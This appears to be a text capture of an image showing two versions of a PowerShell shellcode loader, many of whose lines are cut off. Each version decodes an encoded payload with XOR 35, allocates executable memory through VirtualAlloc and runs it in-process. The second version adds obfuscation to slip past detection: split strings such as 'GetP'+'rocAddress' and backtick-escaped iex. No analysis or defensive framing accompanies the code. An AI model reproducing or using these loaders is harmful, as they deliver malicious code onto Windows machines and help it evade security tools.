 1 Set-StrictMode -Version 2
2
3 $DoIt = @'
4 function func_get_proc_address {
5 Param ($var_module, $var_procedure)
6 $var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() |
7 $var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]]
8 return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef]
9 }
10
11 function func_get_delegate_type {
12 Param (
13 [Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
14 [Parameter(Position = 1)] [Type] $var_return_type = [Void]
15 )
16
17 $var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-
18 $var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [S
19 $var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virt
20
21 return $var_type_builder.CreateType()
22 }
23
24 [Byte[]]$var_code = [System.Convert]::FromBase64String('38uqIyMjQ6rGEvFHqHETqH
25
26 for ($x = 0; $x -lt $var_code.Count; $x++) {
27 $var_code[$x] = $var_code[$x] -bxor 35
28 }
29
30 $var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPoin
31 $var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
32 [System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var
33
34 $var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionP
35 $var_runme.Invoke([IntPtr]::Zero)
36 '@
37
38 If ([IntPtr]::size -eq 8) {
39 start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Recei
40 }
41 else {
42 IEX $DoIt
1 Set-StrictMode -Version 2
2
3 $DoIt = @'
4 function func_b {
5 Param ($amodule, $aprocedure)
6 $aunsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalA
7 $agpa = $aunsafe_native_methods.GetMethod('GetP'+'rocAddress', [Type[]] @('System.Runtime.Interop
8 return $agpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime
9 }
10
11 function func_a {
12 Param (
13 [Parameter(Position = 0, Mandatory = $True)] [Type[]] $aparameters,
14 [Parameter(Position = 1)] [Type] $areturn_type = [Void]
15 )
16
17 $atype_b = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.Assembl
18 $atype_b.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventi
19 $atype_b.DefineMethod('Inv'+'oke', 'Public, HideBySig, NewSlot, Virtual', $areturn_type, $aparame
20
21 return $atype_b.CreateType()
22 }
23
24 [Byte[]]$acode = [Byte[]](223,203,170,35,35,35,67,170,198,18,241,71,168,113,19,168,113,47,168,113,55
25
26 for ($x = 0; $x -lt $acode.Count; $x++) {
27 $acode[$x] = $acode[$x] -bxor 35
28 }
29
30 $ava = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_b kernel32.dll V
31 $abuffer = $ava.Invoke([IntPtr]::Zero, $acode.Length, 0x3000, 0x40)
32 [System.Runtime.InteropServices.Marshal]::Copy($acode, 0, $abuffer, $acode.length)
33
34 $arunme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($abuffer, (func_a @
35 $arunme.Invoke([IntPtr]::Zero)
36 '@
37
38 If ([IntPtr]::size -eq 8) {
39 start-job { param($a) ie`x $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job
40 }
41 else {
42 i`ex $DoIt